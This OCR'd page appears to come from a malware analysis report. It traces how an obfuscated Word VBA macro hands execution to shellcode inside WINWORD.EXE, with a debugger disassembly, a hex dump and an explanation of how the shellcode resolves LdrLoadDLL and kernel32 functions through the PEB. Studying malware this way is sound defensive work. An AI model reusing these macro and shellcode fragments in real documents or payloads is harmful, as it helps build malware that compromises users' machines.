#ElseIf Win32 Then
disburdened = 2214
#End If
Dim caller As String
Dim gnathostome As String
lome = hairbrush(ByVal indifference + disburdened, atilt, 0, 0, 0)
Figure 9 Passing execution to the shellcode
The Shellcode
If we attach to WINWORD.EXE and break on the offset of our memory location +2214 (0x8A6), the entry point of the shellcode, we can validate program execution shifts to this code path.
55 PUSH EBP
8BEC MOV EBP,ESP
81EC 3C020000 SUB ESP,23C
53 PUSH EBX
56 PUSH ESI
57 PUSH EDI
8D45 D0 LEA EAX,DWORD PTR
50 PUSH EAX
33DB XOR EBX,EBX
E8 57FEFFFF CALL 0598073A
59 POP ECX
WINWORD.EXE.bin
0880h: 8B C3 D3 F8 8D 4E 0A D2 E3 08 02 C6 42 01 00 08
0890h: 5A 01 FF 45 08 8B 45 08 8A 00 FF 45 FC 84 C0 75
08A0h: 9E 5F 5E 5B C9 C3 55 8B EC 81 EC 3C 02 00 00 53
08B0h: 56 57 8D 45 D0 50 64 A1 30 00 00 00 8B 40 0C 8B
08C0h: 40 1C FF 70 08 33 DB C7 45 D0 4C 64 72 4C C7 45
08D0h: D4 6F 61 64 44 66 C7 45 D8 6C 6C 88 5D DA E8 57
Figure 10 Validating shellcode is executing
From here, the shellcode gets the address for LdrLoadDLL() function, which is similar to LoadLibraryEx(), by enumerating the Process Environment Block (PEB) and then begins to hunt for the functions it will use within kernel32.dll.
The values for the functions it’s looking for, along with other values, are embedded into the shellcode and built on the stack for later usage.
5/11